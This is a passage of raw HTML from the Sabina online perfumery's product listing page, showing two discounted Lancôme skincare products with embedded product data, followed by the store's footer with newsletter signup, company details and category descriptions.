period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/24311-cart_default\/absolue-soft-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/8676-absolue-soft-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;12528&quot;,&quot;reference&quot;:&quot;330551&quot;,&quot;attribute_name&quot;:&quot;2,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;26&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;$470.93&quot;,&quot;spec_price&quot;:&quot;$287.44&quot;,&quot;price&quot;:287.4425,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/26-size-20-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html"
                            title="Absolue Soft Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/24311-large_alysum/absolue-soft-cream.jpg"
                                data-src="https://static1.sabinacdn.com/24311-large_alysum/absolue-soft-cream.jpg"
                                alt="Absolue Soft Cream"
                                title="Absolue Soft Cream"
                                
                                src="https://static1.sabinacdn.com/24311-large_alysum/absolue-soft-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html"
                            title="Absolue Soft Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8676%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8676"
                                data-quantity="7"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html"
                                        title="Absolue Soft Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Absolue Soft Cream">
                                        Absolue Soft Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $287.44                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $470.93
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$470.93" data-discprice="$287.44"
                                data-disc="39" data-stock="7" data-id="8676"
                                data-attrib="12528"
                                data-url="https://www.sabina.com/en/face-skin-care/8676-absolue-soft-cream.html#/26-size-20-fl-oz">
                                <span
                                    content="LANCOME Absolue Soft Cream 2,0 FL OZ.">2,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-line  last-item-of-xl-line  last-item-of-mobile-line testlast_it6_ipl3_c0  last-item-of-xs-line  last-mobile-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="12044">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:17596,&quot;id_product&quot;:&quot;12044&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolue The Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:302.68,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:6,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-08-03 14:24:41&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:50&quot;,&quot;quantity&quot;:6,&quot;link_rewrite&quot;:&quot;absolue-the-serum&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12044-26086&quot;,&quot;legend&quot;:&quot;Absolue The Serum&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:6,&quot;price_without_reduction&quot;:497.835,&quot;price_with_reduction&quot;:302.68,&quot;price_with_reduction_without_tax&quot;:302.68,&quot;total&quot;:302.68,&quot;total_wt&quot;:302.68,&quot;price_wt&quot;:302.68,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Regenerating&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;41&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Absolue&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;229&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/26086-cart_default\/absolue-the-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/12044-absolue-the-serum.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17596&quot;,&quot;reference&quot;:&quot;423579&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:6,&quot;normal_price&quot;:&quot;$497.84&quot;,&quot;spec_price&quot;:&quot;$302.68&quot;,&quot;price&quot;:302.68,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html"
                            title="Absolue The Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/26086-large_alysum/absolue-the-serum.jpg"
                                data-src="https://static3.sabinacdn.com/26086-large_alysum/absolue-the-serum.jpg"
                                alt="Absolue The Serum"
                                title="Absolue The Serum"
                                
                                src="https://static3.sabinacdn.com/26086-large_alysum/absolue-the-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html"
                            title="Absolue The Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=12044%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="12044"
                                data-quantity="6"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html"
                                        title="Absolue The Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Absolue The Serum">
                                        Absolue The Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $302.68                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $497.84
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$497.84" data-discprice="$302.68"
                                data-disc="39" data-stock="6" data-id="12044"
                                data-attrib="17596"
                                data-url="https://www.sabina.com/en/face-skin-care/12044-absolue-the-serum.html#/23-size-10-fl-oz">
                                <span
                                    content="LANCOME Absolue The Serum 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
		</ul>










                    </div>

                </div>

            
        </div>

    </div>

</div>




<script type="text/javascript">
    $(".lazy").lazyload();
</script>

    <div class="new_cart_toast">
        <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
            <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/>
            <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
        </svg>
        <span>Product added to cart</span>
    </div>
            </div>
        
        </div><!-- #center_column -->

        
                

        
        </div><!-- #columns -->
        </div>
        </div>
        </div>
                </div><!-- .columns-container -->
        <!-- Bottom-->
            
            <footer id="footer" class="footer">
            <div id="ptsfooterbuilder1768913645" class="footerbuilder clearfix">
 
        
     
        <div class="pts-container bg-default  newsletter " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="newsletter">
                            <div class="pts-widget" id="wid-key_1480002642105">
<!-- Block Newsletter module-->
<div id="newsletter_block_footer" class="block no-style-title no-padding no-margin " >

    
        
            <div class="newsletter-v4 newsletter-center space-padding-70 newsletter-inside">

                <header class="newsletter-heading">

                                            <div class="h4 title_block">GET SPECIAL OFFERS</div>
                    
                                            <p>If you would like to receive exclusive discounts, news and trends by email, please enter your email address below. You can unsubscribe at any time.</p>
                    
                </header>

                <form action="https://www.sabina.com/en/index.php?controller=newsletter" method="post">

                    <div class="alert" role="alert" style="display: none;"></div>

                    <input type="hidden" name="token" value="971ddc58102c0f15fb3769a4402718e9" />
                    <input type="hidden" name="action" value="0" />

                    <input class="form-control text-center" id="newsletter-input-footer" type="text" name="email"  placeholder="Your Email" />
                    
                    <button type="submit" class="btn btn-default" name="submitNewsletter">
                        Subscribe
                    </button>

                </form>

                <p class="legal">
                    ​​Sending my personal information I confirm that I have read and accept the  <a href="https://www.sabina.com/en/content/9-politica-de-privacidad" target="_blank">privacy policy</a>
                </p>

            </div>

        
    
</div>
<!-- /Block Newsletter module-->

</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container footer-top space-padding-top-80 space-padding-bottom-20 wow " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-4 col-md-11 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426306442479">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div class="h4">Information</div>
<p>Sabina has the largest chain in the Canary Islands and among other awards has managed to get the Beauty Proof Prize at the BEST TOURISTIC PARFUMERIE of 2018 nationwide</p>
<div class="row">
<div class="col-md-6 col-sm-12 col-xs-12"><span class="h4 title_block">OFFICES</span><br /><br /><strong>Grupo Sabina</strong><br /><br />Sabina Global S.L.U<br />C/ Chile nº4<br />35109 - San Bartolomé de Tirajana<br />Las Palmas<br />España<br />CIF: B-76086917<br /><a href="mailto:help@sabina.com" target="_blank">help@sabina.com</a><br /><br />Sabina Store S.L.<br />C/ Chile nº4<br />35109 - San Bartolomé de Tirajana<br />Las Palmas<br />España<br />CIF: B-02669356<br /><a href="mailto:help@sabina.com" target="_blank">help@sabina.com</a></div>
<div class="col-md-6 col-sm-12 col-xs-12"></div>
<div class="col-md-6 col-sm-12 col-xs-12"><span class="h4 title_block">Contact us</span>
<ul>
<li><a href="index.php?controller=contact&id_contact=1">Product information</a></li>
<li><a href="index.php?controller=contact&id_contact=2">Consult about an order</a></li>
<li><a href="index.php?controller=contact&id_contact=3">Work with us</a></li>
</ul>
</div>
</div>
<div id="gtx-trans" style="position: absolute; left: 41px; top: 46.6667px;">
<div class="gtx-trans-icon"></div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="links">
                            <div class="pts-widget" id="wid-key_1426306855727"><div class="widget-links block  ">
		<div class="h4 title_block">
		About us
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs1883787304" class="panel-group">
			

			<ul class="nav-links lists">
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" >About us</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/stores" >Our stores</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/6-shipping-and-delivery" >Shipping and Delivery</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/28-warranty-and-returns" >Warranty and returns</a></li>
			    
			  <li ><a href="/blog" >Beauty Blog</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/7-beauty-adviser" >Beauty adviser</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/14-payment" >How to buy</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/18-testimonials" >Testimonials</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/34-luxury-packaging" >Luxury packaging</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" >Custom Engraving</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" ></a></li>
			  			</ul>


	</div></div>
</div>


</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="categories_block">
                            <div class="pts-widget" id="wid-key_1426306931067"><!-- Block categories module -->
<div id="categories_block" class="block   ">
		<div class="h4 title_block">
		Categories
	</div>
		<div class="block_content tree-menu">
		<ul class="lists tree dhtml block-category" data-tpl="/var/www/html/sabinastore/modules/ptspagebuilder/views/templates/front/widgets/sub/category-tree-branch.tpl">
												
<li >
	<a 
	href="https://www.sabina.com/en/30-women-s-fragances" title="Buy women&#039;s fragrances at the best price 
 In  Sabina, your perfumery online, you will find the best selection of women&#039;s fragrances online from the best brands. Choose your fragrance from our online catalog from among the most exclusive brands on the market, such as Adolfo Dominguez, Angel Schlesser, Armani, Biotherm, Burberry, Bvlgari, Cacharel, Calvin Klein, Carolina Herrera, Dolce &amp; Gabbana, Donna Karan New York, Escada, Etro, Givenchy, Gucci, Hugo Boss, Issey Miyake, Jean Paul Gaultier, Kenzo, Lancome, Loewe, Marc Jacobs, Narciso Rodriguez, Paco Rabanne, Roger &amp; Gallet, Thierry Mugler, Tous, Victoria&#039;s Secret, Find your favorite fragrance for the occasion you want and innovate by discovering new colonies, new smells and cause a new sensation wherever you go with  Sabina fragrances.">
		Women&#039;s Fragances 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/9-women-s-skin-care" title="Skin care and cosmetics for women 
 We know how important it is for you to look beautiful and feel good about yourself taking care of your skin at all times. For this reason,  at Sabina  we are working with the best brands in women&#039;s cosmetics so you can choose the best women&#039;s cosmetics product for your skin, such as creams, body lotions, facial serum, etc. Get the feminine cosmetics product from your favorite cosmetic brand at a good price and enjoy it. Look at me!">
		Women&#039;s Skin Care 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/31-men-s-fragances" title="Buy Fragrances for Men online 
 The most prestigious men&#039;s fragrances of the moment are here at  Sabina.  Man colonies can say a lot about the person who wears it. Giving away a masculine perfume is always a success, as perfumes are never too much. Find the fragrance for men that best suits your tastes or to give away and enjoy it!">
		Men&#039;s Fragances 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/10-mens-skin-care" title="Buy the best cosmetic products for men at Sabina. The best brands and great discounts all year round.  
  
  A good cleansing   cleansing routine   should include products   specially designed for men&#039;s skin  . If you are looking for a perfect skin, avoid the appearance of spots and prevent wrinkles, at   Sabina   we want to offer you the widest range of cosmetics for men. Our assortment includes   anti-ageing creams, firming creams, moisturising creams, facial and body treatments   and  male cosmetics in general. Choose the option that   that best suits your skin type   and look from now on a healthy, hydrated and fresh face.">
		Men&#039;s Skin Care 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/11-makeup" title="The best makeup products at the best price in Sabina. Foundations, lipsticks, eyeliners, blushes. Everything you are looking for, just one click away. We have the makeup products you need to achieve the perfect look and, as always, following the latest trends. On our website you will find the best variety of makeup and at incredible prices. Get the most out of your face by buying now the best makeup products for all skin types. What are you waiting for?">
		Makeup 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/13-sunscreen" title="The best products for skin care against the sun: protectors, self-tanners, after sun, moisturizing lotions ... Always in Sabina. 
  Sunscreens, after sun creams and moisturizing lotions in general are the finishing touch to a correct skincare routine. If we do not protect the skin from the sun&#039;s rays, we are not doing anything to take care of it. Knowing how important it is to use these products to care for and prevent spots and wrinkles, at Sabina we want to put at your disposal the widest variety of sunscreens on the market. Here you will find the protector you were looking for. They are designed to protect the face, body and even the lips, always in the format that you like the most.">
		Sunscreen 
	</a>
	</li>


																
<li class="last">
	<a 
	href="https://www.sabina.com/en/12-aloe-vera-natural-cosmetic" title="Natural cosmetics uses organic products, regardless of aggressive chemicals, harmful for us and for the environment. Move to the eco life with aloe vera products or indulge yourself in the line of natural cosmetics with banana extract, shea butter or honey, among many other natural substances. The formulas are free of parabens and silicones and are 100% natural. Pamper yourself with natural cosmetics and keep your skin and hair healthy and balanced.">
		Aloe Vera 
	</a>
	</li>


									</ul>
	</div>
</div>
<!-- /Block categories module -->
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="links">
                            <div class="pts-widget" id="wid-key_1426318717129"><div class="widget-links block  ">
		<div class="h4 title_block">
		Information
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs1732350412" class="panel-group">
			

			<ul class="nav-links lists">
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" >Terms of use</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/2-legal-disclaimer" >Legal disclaimer</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/8-cookies-policy" >Cookies</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/9-privacy-policy" >Privacy</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/26-sorteo-de-verano-en-perfumeria-sabina" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/86-ethical-channel" >Ethical Channel</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			  			</ul>


	</div></div>
</div>


</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  text-center"  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1561551268265">	<div class="widget-html block perfumery-of-year hidden-xs hidden-sm hidden-md ">
				<div class="widget-inner block_content">
			<ul>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2018-expansion.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-image.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-perfumery.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2020-perfumery.webp" /></li>
</ul>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1561551330007">	<div class="widget-html block perfumery-of-year hidden-lg ">
				<div class="widget-inner block_content">
			<ul class="list-inline text-center">
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2018-expansion.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-image.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-perfumery.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2020-perfumery.webp" /></li>
</ul>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container  " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426850455939">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div style="border-top: 1px solid #e5e5e5;"></div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container footer-bottom " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner   space-padding-tb-20 border-1 wow"  style="">
                                                                    <div class="social">
                            <div class="pts-widget" id="wid-key_1456597958035">
<div class="block text-center social-radius-rounded ">
		<div class="block_content">
		<ul class="bo-social-icons bo-sicolor">
			<li class="bo-social-facebook"><a class="_blank" href="https://www.facebook.com/wearesabina"><i class="icon-facebook"></i></a></li>			<li class="bo-social-twitter"><a class="_blank" href="https://twitter.com/wearesabina"><i class="icon-twitter"></i></a></li>																		<li class="bo-social-instagram"><a class="_blank" href="https://www.instagram.com/wearesabina"><i class="icon-instagram"></i></a></li>		</ul>
	</div>
</div></div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container powered " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
